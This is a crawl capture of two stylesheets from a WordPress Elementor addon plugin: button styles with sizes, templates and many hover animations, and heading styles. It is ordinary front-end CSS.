content_type: text/css
request_url: https://dermahealthcare.gr/wp-content/plugins/wedesigntech-elementor-addon/inc/widgets/button/assets/css/style.css?ver=1.0.0
body_size: 3209
content:
.wdt-button-holder { display: inline-flex; position: relative; -webkit-transition: var(--wdt-elementor-base-transition); transition: var(--wdt-elementor-base-transition); }
.wdt-button { border: 0px solid transparent; display: inline-flex; align-items: stretch; font-size: 1em; letter-spacing: var(--wdtLetter_spacing_btn); line-height: var(--wdtLineHeight_Base); margin: 0; overflow: visible; position: relative; z-index: 0; text-decoration: none; text-transform: uppercase; -webkit-transition: var(--wdt-elementor-base-transition); transition: var(--wdt-elementor-base-transition); }

.wdt-button, .wdt-button-holder .wdt-button { background-color: var(--wdt-elementor-color-accent); color: var(--wdt-elementor-color-white); justify-content: center; text-align: center; }

.wdt-button:focus, .wdt-button-holder .wdt-button:focus,
.wdt-button:hover, .wdt-button-holder .wdt-button:hover { background-color: var(--wdt-elementor-color-secondary); color: var(--wdt-elementor-color-white); }

.wdt-button .wdt-button-text, 
.wdt-button .wdt-button-icon { vertical-align: top; }

.wdt-button .wdt-button-text { display: inline-grid; align-content: center; }
.wdt-button .wdt-button-icon { display: inline-flex; line-height: 0; transition: var(--wdt-elementor-base-transition) }
.wdt-button .wdt-button-icon span { display: inherit; align-items: center; position: relative; }
/* .wdt-button .wdt-button-icon span, .wdt-button .wdt-button-icon span i { -webkit-transition: inherit; transition: inherit; } */

.wdt-button .wdt-button-text .wdt-button-subtext { display: block; font-size: 0.75em; margin-top: -2px; }

.wdt-button-holder.wdt-button-size-sm .wdt-button { font-size: 14px; padding: 12px 18px; line-height: normal;  }
.wdt-button-holder.wdt-button-size-nm .wdt-button { font-size: 16px; padding: 0.8em 1.75em; line-height: normal; }
.wdt-button-holder.wdt-button-size-lg .wdt-button { font-size: 18px; padding: 0.9em 2em; line-height: normal; }

.elementor-align-justify .wdt-button-holder, .elementor-align-justify .wdt-button-holder .wdt-button { width: 100%; }

.wdt-button-holder.wdt-button-icon-before .wdt-button .wdt-button-icon { margin-right: 8px; }
.wdt-button-holder.wdt-button-icon-after .wdt-button .wdt-button-icon { margin-left: 8px; }


/* Styles */
.wdt-button-holder.wdt-button-style-underline:before, 
.wdt-button-holder.wdt-button-style-overline:before,
.wdt-button-holder.wdt-button-style-line-through .wdt-button .wdt-button-text > span:before { content: ""; display: inline !important; height: 2px; pointer-events: none; position: absolute; bottom: 0; left: 0; right: 0; top: 0; width: auto; -webkit-transition: inherit; transition: inherit; }

.wdt-button-holder.wdt-button-style-underline .wdt-button { margin-bottom: 3px; }
.wdt-button-holder.wdt-button-style-underline:before { bottom: 0; top: auto; }

.wdt-button-holder.wdt-button-style-overline .wdt-button { margin-top: 3px; }
.wdt-button-holder.wdt-button-style-overline:before { bottom: auto; top: 0; }

.wdt-button-holder.wdt-button-style-underline:before, .wdt-button-holder.wdt-button-style-overline:before { color: var(--wdt-elementor-color-accent); background-color: currentColor; background-image: inherit; }

.wdt-button-holder.wdt-button-style-underline:focus:before,
.wdt-button-holder.wdt-button-style-underline:hover:before, 
.wdt-button-holder.wdt-button-style-overline:focus:before,
.wdt-button-holder.wdt-button-style-overline:hover:before { color: var(--wdt-elementor-color-primary); background-color: currentColor; background-image: inherit; }

.wdt-button-holder.wdt-button-style-line-through .wdt-button .wdt-button-text > span { position: relative; }
.wdt-button-holder.wdt-button-style-line-through .wdt-button .wdt-button-text > span:before { background-color: currentColor; margin: auto; -webkit-transform: translateY(100%); transform: translateY(100%); }


/* Template - Bordered */
.wdt-button-holder.wdt-template-bordered .wdt-button { background: none !important; border-color: currentColor; border-width: 1px; }

.wdt-button-holder.wdt-template-bordered .wdt-button:not(:focus), 
.wdt-button-holder.wdt-template-bordered .wdt-button:not(:hover) { color: var(--wdt-elementor-color-accent); }

.wdt-button-holder.wdt-template-bordered .wdt-button:focus, 
.wdt-button-holder.wdt-template-bordered .wdt-button:hover { color: var(--wdt-elementor-color-primary); }


/* Template - Textual */
.wdt-button-holder.wdt-template-textual .wdt-button { border-width: 0; padding: 0; }

.wdt-button-holder.wdt-template-textual .wdt-button:not(:focus), 
.wdt-button-holder.wdt-template-textual .wdt-button:not(:hover) { background: none !important; border-width: 0; color: var(--wdt-elementor-color-accent); }

.wdt-button-holder.wdt-template-textual .wdt-button:focus, 
.wdt-button-holder.wdt-template-textual .wdt-button:hover { background: none; border-width: 0; color: var(--wdt-elementor-color-primary); }


/* Template - Icon-Highlighted */
.wdt-button-holder.wdt-template-icon-highlighted .wdt-button { padding: 0; }

.wdt-button-holder.wdt-template-icon-highlighted.wdt-button-size-sm .wdt-button .wdt-button-text { padding: 0.7em 1.5em; }
.wdt-button-holder.wdt-template-icon-highlighted.wdt-button-size-nm .wdt-button .wdt-button-text { padding: 0.8em 1.75em; }
.wdt-button-holder.wdt-template-icon-highlighted.wdt-button-size-lg .wdt-button .wdt-button-text { padding: 0.9em 2em; }

.wdt-button-holder.wdt-template-icon-highlighted .wdt-button .wdt-button-icon { margin-left: 0; margin-right: 0; }
.wdt-button-holder.wdt-template-icon-highlighted .wdt-button .wdt-button-icon span { background-color: rgba(var(--wdt-elementor-color-secondary-rgb),0.05); padding: 1em; }


/* Template - Icon-Separated */
.wdt-button-holder.wdt-template-icon-separated .wdt-button .wdt-button-icon:after { background-color: currentColor; color: rgba(var(--wdt-elementor-color-secondary-rgb),0.15); content: ""; display: inline-flex; height: 100%; width: 1px; z-index: -1; -webkit-transition: inherit; transition: inherit; }

.wdt-button-holder.wdt-template-icon-separated .wdt-button .wdt-button-icon span { padding: 0.5em 1em; }

.wdt-button-holder.wdt-template-icon-separated.wdt-button-icon-before .wdt-button .wdt-button-icon { margin-left: -1em; margin-right: 1em; }
.wdt-button-holder.wdt-template-icon-separated.wdt-button-icon-after .wdt-button .wdt-button-icon { margin-left: 1em; margin-right: -1em; }

.wdt-button-holder.wdt-template-icon-separated.wdt-button-icon-after .wdt-button .wdt-button-icon:after { order: -1; -webkit-transform: translateX(100%); transform: translateX(100%); }
.wdt-button-holder.wdt-template-icon-separated.wdt-button-icon-before .wdt-button .wdt-button-icon:after { -webkit-transform: translateX(-100%); transform: translateX(-100%); }


/* Hover Animations */
.wdt-button-holder[class*="wdt-animation"] .wdt-button:before, 
.wdt-button-holder[class*="wdt-animation"] .wdt-button:after, 
.wdt-button-holder[class*="wdt-animation-linethrough"] .wdt-button .wdt-button-text > span:after { content: ""; display: inline !important; height: auto; pointer-events: none; position: absolute; bottom: 0; left: 0; right: 0; top: 0; width: auto; z-index: -1; -webkit-transition: inherit; transition: inherit; }

.wdt-button-holder[class*="wdt-animation-sweep"] .wdt-button:after,
.wdt-button-holder[class*="wdt-animation-bounce"] .wdt-button:after,
.wdt-button-holder[class*="wdt-animation-shutter-out"] .wdt-button:after,
.wdt-button-holder[class*="wdt-animation-shutter-cross-forward-out"] .wdt-button:after,
.wdt-button-holder[class*="wdt-animation-shutter-cross-backward-out"] .wdt-button:after,
.wdt-button-holder[class*="wdt-animation-radial-in"] .wdt-button:hover:after,
.wdt-button-holder[class*="wdt-animation-radial-out"] .wdt-button:after,

.wdt-button-holder[class*="wdt-animation-shutter-in"] .wdt-button:focus:after, 
.wdt-button-holder[class*="wdt-animation-shutter-in"] .wdt-button:hover:after,
.wdt-button-holder[class*="wdt-animation-shutter-cross-forward-in"] .wdt-button:focus:after,
.wdt-button-holder[class*="wdt-animation-shutter-cross-forward-in"] .wdt-button:hover:after,
.wdt-button-holder[class*="wdt-animation-shutter-cross-backward-in"] .wdt-button:focus:after,
.wdt-button-holder[class*="wdt-animation-shutter-cross-backward-in"] .wdt-button:hover:after { background-color: currentColor; color: rgba(var(--wdt-elementor-color-secondary-rgb),0.05); }

.wdt-button-holder[class*="wdt-animation-underline"] .wdt-button:after,
.wdt-button-holder[class*="wdt-animation-overline"] .wdt-button:after { background-color: currentColor; color: inherit; }


/* Hover - Sweep */
.wdt-button-holder[class*="wdt-animation-sweep"], 
.wdt-button-holder[class*="wdt-animation-sweep"] .wdt-button { overflow: hidden; }

/* Hover - Sweep-to-Top */
.wdt-button-holder.wdt-animation-sweep-to-top .wdt-button:after { height: 0; bottom: auto; top: 0; }
.wdt-button-holder.wdt-animation-sweep-to-top .wdt-button:focus:after,
.wdt-button-holder.wdt-animation-sweep-to-top .wdt-button:hover:after { height: 100%; bottom: 0; top: auto; }

/* Hover - Sweep-to-Bottom */
.wdt-button-holder.wdt-animation-sweep-to-bottom .wdt-button:after { height: 0; bottom: 0; top: auto; }
.wdt-button-holder.wdt-animation-sweep-to-bottom .wdt-button:focus:after,
.wdt-button-holder.wdt-animation-sweep-to-bottom .wdt-button:hover:after { height: 100%; bottom: auto; top: 0; }

/* Hover - Sweep-to-Left */
.wdt-button-holder.wdt-animation-sweep-to-left .wdt-button:after { width: 0; left: 0; right: auto; }
.wdt-button-holder.wdt-animation-sweep-to-left .wdt-button:focus:after,
.wdt-button-holder.wdt-animation-sweep-to-left .wdt-button:hover:after { width: 100%; left: auto; right: 0; }

/* Hover - Sweep-to-Right */
.wdt-button-holder.wdt-animation-sweep-to-right .wdt-button:after { width: 0; left: auto; right: 0; }
.wdt-button-holder.wdt-animation-sweep-to-right .wdt-button:focus:after,
.wdt-button-holder.wdt-animation-sweep-to-right .wdt-button:hover:after { width: 100%; left: 0; right: auto; }


/* Hover - Bounce */
.wdt-button-holder[class*="wdt-animation-bounce"], 
.wdt-button-holder[class*="wdt-animation-bounce"] .wdt-button { overflow: hidden; }

.wdt-button-holder[class*="wdt-animation-bounce"] .wdt-button:focus:after,
.wdt-button-holder[class*="wdt-animation-bounce"] .wdt-button:hover:after { -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66); transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66); }

/* Hover - Bounce-to-Top */
.wdt-button-holder.wdt-animation-bounce-to-top .wdt-button:after { height: 0; bottom: auto; top: 0; }
.wdt-button-holder.wdt-animation-bounce-to-top .wdt-button:focus:after,
.wdt-button-holder.wdt-animation-bounce-to-top .wdt-button:hover:after { height: 100%; bottom: 0; top: auto; }

/* Hover - Bounce-to-Bottom */
.wdt-button-holder.wdt-animation-bounce-to-bottom .wdt-button:after { height: 0; bottom: 0; top: auto; }
.wdt-button-holder.wdt-animation-bounce-to-bottom .wdt-button:focus:after,
.wdt-button-holder.wdt-animation-bounce-to-bottom .wdt-button:hover:after { height: 100%; bottom: auto; top: 0; }

/* Hover - Bounce-to-Left */
.wdt-button-holder.wdt-animation-bounce-to-left .wdt-button:after { width: 0; left: 0; right: auto; }
.wdt-button-holder.wdt-animation-bounce-to-left .wdt-button:focus:after,
.wdt-button-holder.wdt-animation-bounce-to-left .wdt-button:hover:after { width: 100%; left: auto; right: 0; }

/* Hover - Bounce-to-Right */
.wdt-button-holder.wdt-animation-bounce-to-right .wdt-button:after { width: 0; left: auto; right: 0; }
.wdt-button-holder.wdt-animation-bounce-to-right .wdt-button:focus:after,
.wdt-button-holder.wdt-animation-bounce-to-right .wdt-button:hover:after { width: 100%; left: 0; right: auto; }


/* Hover - Shutter-In-Horizontal */
.wdt-button-holder.wdt-animation-shutter-in-horizontal,
.wdt-button-holder.wdt-animation-shutter-in-horizontal .wdt-button { overflow: hidden; }
.wdt-button-holder.wdt-animation-shutter-in-horizontal .wdt-button:focus:after,
.wdt-button-holder.wdt-animation-shutter-in-horizontal .wdt-button:hover:after { -webkit-transform: scaleX(0); transform: scaleX(0); }

/* Hover - Shutter-Out-Horizontal */
.wdt-button-holder.wdt-animation-shutter-out-horizontal,
.wdt-button-holder.wdt-animation-shutter-out-horizontal .wdt-button { overflow: hidden; }
.wdt-button-holder.wdt-animation-shutter-out-horizontal .wdt-button:after { -webkit-transform: scaleX(0); transform: scaleX(0); }
.wdt-button-holder.wdt-animation-shutter-out-horizontal .wdt-button:focus:after,
.wdt-button-holder.wdt-animation-shutter-out-horizontal .wdt-button:hover:after { -webkit-transform: scaleX(1); transform: scaleX(1); }

/* Hover - Shutter-In-Vertical */
.wdt-button-holder.wdt-animation-shutter-in-vertical,
.wdt-button-holder.wdt-animation-shutter-in-vertical .wdt-button { overflow: hidden; }
.wdt-button-holder.wdt-animation-shutter-in-vertical .wdt-button:focus:after,
.wdt-button-holder.wdt-animation-shutter-in-vertical .wdt-button:hover:after { -webkit-transform: scaleY(0); transform: scaleY(0); }

/* Hover - Shutter-Out-Vertical */
.wdt-button-holder.wdt-animation-shutter-out-vertical,
.wdt-button-holder.wdt-animation-shutter-out-vertical .wdt-button { overflow: hidden; }
.wdt-button-holder.wdt-animation-shutter-out-vertical .wdt-button:after { -webkit-transform: scaleY(0); transform: scaleY(0); }
.wdt-button-holder.wdt-animation-shutter-out-vertical .wdt-button:focus:after,
.wdt-button-holder.wdt-animation-shutter-out-vertical .wdt-button:hover:after { -webkit-transform: scaleY(1); transform: scaleY(1); }


/* Hover - Shutter-Cross */
.wdt-button-holder[class*="wdt-animation-shutter-cross"],
.wdt-button-holder[class*="wdt-animation-shutter-cross"] .wdt-button { overflow: hidden; }

/* Hover - Shutter-Cross-Forward-In */
.wdt-button-holder.wdt-animation-shutter-cross-forward-in .wdt-button:after { height: auto; padding-top: 100%; bottom: auto; top: 50%; -webkit-transform: rotate(-45deg) scale(1.25) translate(0,-50%); transform: rotate(-45deg) scale(1.25) translate(0,-50%); -webkit-transform-origin: center top; transform-origin: center top; }
.wdt-button-holder.wdt-animation-shutter-cross-forward-in .wdt-button:focus:after,
.wdt-button-holder.wdt-animation-shutter-cross-forward-in .wdt-button:hover:after { height: auto; padding-top: 0; }

/* Hover - Shutter-Cross-Backward-In */
.wdt-button-holder.wdt-animation-shutter-cross-backward-in .wdt-button:after { height: auto; padding-top: 100%; bottom: auto; top: 50%; -webkit-transform: rotate(45deg) scale(1.25) translate(0,-50%); transform: rotate(45deg) scale(1.25) translate(0,-50%); -webkit-transform-origin: center top; transform-origin: center top; }
.wdt-button-holder.wdt-animation-shutter-cross-backward-in .wdt-button:focus:after,
.wdt-button-holder.wdt-animation-shutter-cross-backward-in .wdt-button:hover:after { height: auto; padding-top: 0; }

/* Hover - Shutter-Cross-Forward-Out */
.wdt-button-holder.wdt-animation-shutter-cross-forward-out .wdt-button:after { height: auto; padding-top: 0; bottom: auto; top: 50%; -webkit-transform: rotate(-45deg) scale(1.25) translate(0,-50%); transform: rotate(-45deg) scale(1.25) translate(0,-50%); -webkit-transform-origin: center top; transform-origin: center top; }
.wdt-button-holder.wdt-animation-shutter-cross-forward-out .wdt-button:focus:after,
.wdt-button-holder.wdt-animation-shutter-cross-forward-out .wdt-button:hover:after { height: auto; padding-top: 100%; }

/* Hover - Shutter-Cross-Backward-Out */
.wdt-button-holder.wdt-animation-shutter-cross-backward-out .wdt-button:after { height: auto; padding-top: 0; bottom: auto; top: 50%; -webkit-transform: rotate(45deg) scale(1.25) translate(0,-50%); transform: rotate(45deg) scale(1.25) translate(0,-50%); -webkit-transform-origin: center top; transform-origin: center top; }
.wdt-button-holder.wdt-animation-shutter-cross-backward-out .wdt-button:focus:after,
.wdt-button-holder.wdt-animation-shutter-cross-backward-out .wdt-button:hover:after { height: auto; padding-top: 100%; }


/* Hover - Radial */
.wdt-button-holder[class*="wdt-animation-radial"],
.wdt-button-holder[class*="wdt-animation-radial"] .wdt-button { overflow: hidden; }

.wdt-button-holder[class*="wdt-animation-radial"] .wdt-button:after { height: auto; bottom: auto; right: auto; left: 50%; top: 50%; -webkit-border-radius: 50%; border-radius: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

/* Hover - Radial-In */
.wdt-button-holder.wdt-animation-radial-in .wdt-button:after { padding-top: 120%; width: 120%; }

.wdt-button-holder.wdt-animation-radial-in .wdt-button:focus:after,
.wdt-button-holder.wdt-animation-radial-in .wdt-button:hover:after { padding-top: 0; width: 0; }

/* Hover - Radial-Out */
.wdt-button-holder.wdt-animation-radial-out .wdt-button:after { padding-top: 0; width: 0; }

.wdt-button-holder.wdt-animation-radial-out .wdt-button:focus:after,
.wdt-button-holder.wdt-animation-radial-out .wdt-button:hover:after { padding-top: 120%; width: 120%; }


/* Hover - Ripple-In */
.wdt-button-holder.wdt-animation-ripple-in, .wdt-button-holder.wdt-animation-ripple-in .wdt-button { overflow: visible; }
.wdt-button-holder.wdt-animation-ripple-in .wdt-button:after { border-color: transparent; border-style: solid; background: transparent; margin: -1.2em; -webkit-border-radius: inherit; border-radius: inherit; transition: all 0.4s ease-in-out 0s, opacity 0.4s ease-in-out 0.3s; }

.wdt-button-holder.wdt-animation-ripple-in .wdt-button:focus:after, 
.wdt-button-holder.wdt-animation-ripple-in .wdt-button:hover:after { border-color: inherit; background: inherit; margin: -0.2em; opacity: 0; }

/* Hover - Ripple-Out */
.wdt-button-holder.wdt-animation-ripple-out, .wdt-button-holder.wdt-animation-ripple-out .wdt-button { overflow: visible; }
.wdt-button-holder.wdt-animation-ripple-out .wdt-button:after { border-color: inherit; border-style: solid; background: inherit; margin: -0.2em; opacity: 0; -webkit-border-radius: inherit; border-radius: inherit; transition: all 0.4s ease-in-out 0.15s, opacity 0.4s ease-in-out 0s; }

.wdt-button-holder.wdt-animation-ripple-out .wdt-button:focus:after, 
.wdt-button-holder.wdt-animation-ripple-out .wdt-button:hover:after { border-color: transparent; background: transparent; margin: -1.2em; opacity: 1; }


/* Hover - Outline */
.wdt-button-holder[class*="wdt-animation-outline"] .wdt-button:after { background-color: inherit; background-image: inherit; 
    padding: 2px;
    -webkit-mask: linear-gradient(var(--wdt-elementor-color-white) 0 0) content-box, linear-gradient(var(--wdt-elementor-color-white) 0 0);
    mask: linear-gradient(var(--wdt-elementor-color-white) 0 0) content-box, linear-gradient(var(--wdt-elementor-color-white) 0 0);
    -webkit-mask-composite: xor;
    mask-composite: exclude;
}

/* Hover - Outline-In */
.wdt-button-holder.wdt-animation-outline-in .wdt-button:after { color: inherit; background-color: currentColor; margin: 0; opacity: 0; -webkit-border-radius: inherit; border-radius: inherit; }

.wdt-button-holder.wdt-animation-outline-in .wdt-button:focus:after, 
.wdt-button-holder.wdt-animation-outline-in .wdt-button:hover:after { margin: 2px; opacity: 1; }

.wdt-button-holder.wdt-template-textual.wdt-animation-outline-in .wdt-button:after { margin: -6px; }
.wdt-button-holder.wdt-template-textual.wdt-animation-outline-in .wdt-button:focus:after, 
.wdt-button-holder.wdt-template-textual.wdt-animation-outline-in .wdt-button:hover:after { margin: -3px; }


/* Hover - Outline-Out */
.wdt-button-holder.wdt-animation-outline-out .wdt-button:after { color: rgba(var(--wdt-elementor-color-secondary-rgb),0.5); background-color: currentColor; margin: 0; opacity: 0; -webkit-border-radius: inherit; border-radius: inherit; }

.wdt-button-holder.wdt-animation-outline-out .wdt-button:focus:after, 
.wdt-button-holder.wdt-animation-outline-out .wdt-button:hover:after { margin: -5px; opacity: 1; }


/* Hover - Overline & Underline */
.wdt-button-holder[class*="wdt-animation-overline"],
.wdt-button-holder[class*="wdt-animation-overline"] .wdt-button { overflow: hidden; }
.wdt-button-holder[class*="wdt-animation-overline"] .wdt-button:after { bottom: auto; top: 0; }

.wdt-button-holder[class*="wdt-animation-underline"],
.wdt-button-holder[class*="wdt-animation-underline"] .wdt-button { overflow: hidden; }
.wdt-button-holder[class*="wdt-animation-underline"] .wdt-button:after { bottom: 0; top: auto; }

.wdt-button-holder.wdt-animation-overline-left .wdt-button:after,
.wdt-button-holder.wdt-animation-underline-left .wdt-button:after { height: 2px; left: auto; right: 0; width: 0; }

.wdt-button-holder.wdt-animation-overline-left .wdt-button:focus:after,
.wdt-button-holder.wdt-animation-overline-left .wdt-button:hover:after,
.wdt-button-holder.wdt-animation-underline-left .wdt-button:focus:after,
.wdt-button-holder.wdt-animation-underline-left .wdt-button:hover:after { left: 0; right: auto; width: 100%; }


.wdt-button-holder.wdt-animation-overline-right .wdt-button:after,
.wdt-button-holder.wdt-animation-underline-right .wdt-button:after { height: 2px; left: 0; right: auto; width: 0; }

.wdt-button-holder.wdt-animation-overline-right .wdt-button:focus:after,
.wdt-button-holder.wdt-animation-overline-right .wdt-button:hover:after,
.wdt-button-holder.wdt-animation-underline-right .wdt-button:focus:after,
.wdt-button-holder.wdt-animation-underline-right .wdt-button:hover:after { left: auto; right: 0; width: 100%; }


.wdt-button-holder.wdt-animation-overline-middle .wdt-button:after,
.wdt-button-holder.wdt-animation-underline-middle .wdt-button:after { height: 2px; margin-left: auto; margin-right: auto; width: 0; }

.wdt-button-holder.wdt-animation-overline-middle .wdt-button:focus:after,
.wdt-button-holder.wdt-animation-overline-middle .wdt-button:hover:after,
.wdt-button-holder.wdt-animation-underline-middle .wdt-button:focus:after,
.wdt-button-holder.wdt-animation-underline-middle .wdt-button:hover:after { width: 100%; }


.wdt-button-holder.wdt-animation-overline-reveal .wdt-button:after { height: 3px; opacity: 0; bottom: auto; top: 0; transform: translateY(-100%); transition: all 0.5s ease; }
.wdt-button-holder.wdt-animation-overline-reveal .wdt-button:focus:after,
.wdt-button-holder.wdt-animation-overline-reveal .wdt-button:hover:after { opacity: 1; transform: translateY(0); }

.wdt-button-holder.wdt-animation-underline-reveal .wdt-button:after { height: 3px; opacity: 0; bottom: 0; top: auto; transform: translateY(100%); transition: all 0.5s ease; }
.wdt-button-holder.wdt-animation-underline-reveal .wdt-button:focus:after, 
.wdt-button-holder.wdt-animation-underline-reveal .wdt-button:hover:after { opacity: 1; transform: translateY(0); }


/* Hover - UpDownLine */
.wdt-button-holder[class*="wdt-animation-updownline"],
.wdt-button-holder[class*="wdt-animation-updownline"] .wdt-button { overflow: hidden; }
.wdt-button-holder[class*="wdt-animation-updownline"] .wdt-button:after { background: none; border-color: currentColor; color: inherit; border-style: solid; border-width: 2px 0; bottom: 0; top: 0; }

/* Hover - UpDownline-Left */
.wdt-button-holder.wdt-animation-updownline-left .wdt-button:after { left: auto; right: 0; width: 0 }
.wdt-button-holder.wdt-animation-updownline-left .wdt-button:focus:after,
.wdt-button-holder.wdt-animation-updownline-left .wdt-button:hover:after { left: 0; right: auto; width: 100%; }

/* Hover - UpDownline-Right */
.wdt-button-holder.wdt-animation-updownline-right .wdt-button:after { left: 0; right: auto; width: 0; }
.wdt-button-holder.wdt-animation-updownline-right .wdt-button:focus:after,
.wdt-button-holder.wdt-animation-updownline-right .wdt-button:hover:after { left: auto; right: 0; width: 100%; }

/* Hover - UpDownline-Middle */
.wdt-button-holder.wdt-animation-updownline-middle .wdt-button:after { margin-left: auto; margin-right: auto; width: 0; }
.wdt-button-holder.wdt-animation-updownline-middle .wdt-button:focus:after, 
.wdt-button-holder.wdt-animation-updownline-middle .wdt-button:hover:after { width: 100%; }

/* Hover - UpDownline-Reveal */
.wdt-button-holder.wdt-animation-updownline-reveal .wdt-button:after { opacity: 0; bottom: -3px; top: -3px; }
.wdt-button-holder.wdt-animation-updownline-reveal .wdt-button:focus:after, 
.wdt-button-holder.wdt-animation-updownline-reveal .wdt-button:hover:after { opacity: 1; bottom: 0; top: 0; }


/* Hover - Line-Through */
.wdt-button-holder[class*="wdt-animation-linethrough"] .wdt-button .wdt-button-text > span { position: relative; transition: var(--wdt-elementor-base-transition); }
.wdt-button-holder[class*="wdt-animation-linethrough"] .wdt-button .wdt-button-text > span:after { background-color: currentColor; height: 2px; margin-top: auto; margin-bottom: auto; -webkit-transform: translateY(100%); transform: translateY(100%); }

/* Hover - Line-Through-Left */
.wdt-button-holder.wdt-animation-linethrough-left .wdt-button .wdt-button-text > span:after { left: auto; right: 0; width: 0 }
.wdt-button-holder.wdt-animation-linethrough-left .wdt-button:focus .wdt-button-text > span:after,
.wdt-button-holder.wdt-animation-linethrough-left .wdt-button:hover .wdt-button-text > span:after { left: 0; right: auto; width: 100%; }

/* Hover - Line-Through-Right */
.wdt-button-holder.wdt-animation-linethrough-right .wdt-button .wdt-button-text > span:after { left: 0; right: auto; width: 0; }
.wdt-button-holder.wdt-animation-linethrough-right .wdt-button:focus .wdt-button-text > span:after,
.wdt-button-holder.wdt-animation-linethrough-right .wdt-button:hover .wdt-button-text > span:after { left: auto; right: 0; width: 100%; }

/* Hover - Line-Through-Middle */
.wdt-button-holder.wdt-animation-linethrough-middle .wdt-button .wdt-button-text > span:after { margin-left: auto; margin-right: auto; width: 0; }
.wdt-button-holder.wdt-animation-linethrough-middle .wdt-button:focus .wdt-button-text > span:after, 
.wdt-button-holder.wdt-animation-linethrough-middle .wdt-button:hover .wdt-button-text > span:after { width: 100%; }

/* Hover - Line-Through-Reveal */
.wdt-button-holder.wdt-animation-linethrough-reveal .wdt-button .wdt-button-text > span { perspective: 100px; }
.wdt-button-holder.wdt-animation-linethrough-reveal .wdt-button .wdt-button-text > span:after { opacity: 0; transform: translateZ(25px); }

.wdt-button-holder.wdt-animation-linethrough-reveal .wdt-button:focus .wdt-button-text > span:after, 
.wdt-button-holder.wdt-animation-linethrough-reveal .wdt-button:hover .wdt-button-text > span:after { opacity: 1; transform: translateZ(0); }


/* Button Custom Style */

/* Default button */

.wdt-button-holder.wdt-button-size-nm.wdt-button-icon-after .wdt-button .wdt-button-icon { margin-left: 0; }

.wdt-button-holder.wdt-button-size-nm.wdt-button-icon-after .wdt-button .wdt-button-icon span { position: static; }
.wdt-button-holder.wdt-button-size-nm.wdt-button-icon-after .wdt-button .wdt-button-icon span > i {
    width: 30px; height: 30px; border-radius: var(--wdtRadius_Full); display: inline-flex; align-items: center; justify-content: center; 
    background-color: var(--wdtPrimaryColor); color: var(--wdtAccentTxtColor); font-size: var(--wdtFontSize_Ext); position: absolute; left: auto; 
    right: -15px; top: 50%; transform: translateY(-50%); -webkit-transform: translateY(-50); transition: all 300ms ease-out; 
    -webkit-transition: all 300ms ease-out; }

.wdt-button-holder.wdt-button-size-nm.wdt-button-icon-after .wdt-button {
    padding: var(--wdtPadding_Btn); padding-right: 28px; border: 2px solid var(--wdtLinkHoverColor); line-height: normal; 
    letter-spacing: var(--button-letter-spacing); font-weight: calc(var(--wdtFontWeight_Ext) - 100 ); }

.wdt-button-holder.wdt-button-size-nm.wdt-button-icon-after .wdt-button:hover,
.wdt-button-holder.wdt-button-size-nm.wdt-button-icon-after .wdt-button:focus { background-color: var(--wdtLinkHoverColor); color: var(--wdtAccentTxtColor); }

.wdt-button-holder.wdt-button-size-nm.wdt-button-icon-after .wdt-button .wdt-button-icon span i:after { 
    content: "\f105"; font-family: "Font Awesome 5 Free"; font-weight: calc(var(--wdtFontWeight_Base) + 400 ); 
    font-size: inherit; position: inherit; right: 30%; left: inherit; top: 50%; width: inherit; height: inherit; 
    -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); color: inherit; border-radius: inherit; 
    display: inherit; align-items: inherit; justify-content: inherit; font-size: inherit; background-color: var(--wdtSecondaryColor); 
    opacity: 0; transition: inherit; -webkit-transition: inherit; }

.wdt-button-holder.wdt-button-size-nm.wdt-button-icon-after .wdt-button:hover .wdt-button-icon span i:after,
.wdt-button-holder.wdt-button-size-nm.wdt-button-icon-after .wdt-button:focus .wdt-button-icon span i:after { opacity: 1; right: inherit; }

--- FILE ---
content_type: text/css
request_url: https://dermahealthcare.gr/wp-content/plugins/wedesigntech-elementor-addon/inc/widgets/heading/assets/css/style.css?ver=1.0.0
body_size: 1097
content:
/***<<--- Heading Transition --->>***/

.wdt-heading-holder
{
    -webkit-transition: var(--wdt-elementor-base-transition);
            transition: var(--wdt-elementor-base-transition);
}

/***<<--- Heading Common --->>***/

.wdt-heading-holder
{
    position: relative;
}

.wdt-heading-holder > *:not(:last-child)
{
    margin-bottom: clamp(0.375rem, 0.2308rem + 0.641vw, 1rem);
}

.wdt-heading-holder > *:last-child
{
    margin-bottom: 0;
}

.wdt-heading-holder .wdt-heading-title-wrapper
{
    line-height: 1.28;

    margin-top: 0;
}
.wdt-heading-holder .wdt-heading-subtitle-wrapper {color: var(--wdt-elementor-color-secondary);}
.wdt-heading-holder .wdt-heading-title-wrapper .wdt-heading-title .wdt-heading-title-item { margin: 0; }

.wdt-heading-holder .wdt-heading-title-wrapper.wdt-heading-align-start,
.wdt-heading-holder .wdt-heading-title-wrapper.wdt-heading-align-baseline,
.wdt-heading-holder .wdt-heading-title-wrapper.wdt-heading-align-start .wdt-heading-title .wdt-heading-title-inner,
.wdt-heading-holder .wdt-heading-title-wrapper.wdt-heading-align-baseline .wdt-heading-title .wdt-heading-title-inner
{
    line-height: 1;
}

.wdt-heading-holder .wdt-heading-subtitle-wrapper
{
    font-size: clamp(0.875rem, 0.8462rem + 0.1282vw, 1rem);
    font-weight: var(--wdtFontWeight_Ext);
    letter-spacing: 3.6px; margin-bottom: 10px;
    text-transform: uppercase;
}

.wdt-heading-holder .wdt-heading-icon-wrapper .wdt-content-icon-wrapper,
.wdt-heading-holder .wdt-heading-icon-wrapper .wdt-content-icon
{
    line-height: 1;
}

/***<<--- Overall - Heading Separator --->>***/

.wdt-heading-holder > .wdt-heading-separator-wrapper .wdt-heading-separator
{
    display: flex;
    align-items: center;
}

.wdt-heading-holder > .wdt-heading-separator-wrapper .wdt-heading-separator .wdt-separator-line
{
    width: 50px;
    height: 2px;
}

.wdt-heading-holder .wdt-heading-separator-wrapper .wdt-heading-separator.with-line .wdt-separator-line[class*='-left-part']
{
    margin-right: 5px;
}

.wdt-heading-holder .wdt-heading-separator-wrapper .wdt-heading-separator.with-line .wdt-separator-line[class*='-right-part']
{
    margin-left: 5px;
}

.wdt-heading-holder > .wdt-heading-separator-wrapper .wdt-heading-separator .wdt-content-icon-wrapper
{
    line-height: 0;
}

.wdt-heading-holder .wdt-heading-separator.with-icon .wdt-content-icon-wrapper .wdt-content-icon
{
    display: inline-block;
}

